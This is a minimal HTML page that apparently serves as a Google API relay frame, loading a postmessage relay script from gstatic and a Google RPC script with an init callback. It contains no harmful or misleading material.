<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="2E76pOXdoHRbMr56KRIPVQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="2E76pOXdoHRbMr56KRIPVQ"></script></body></html>